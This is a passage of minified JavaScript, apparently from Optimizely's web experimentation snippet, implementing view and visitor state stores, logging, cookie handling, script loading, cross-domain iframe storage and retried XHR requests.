i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," 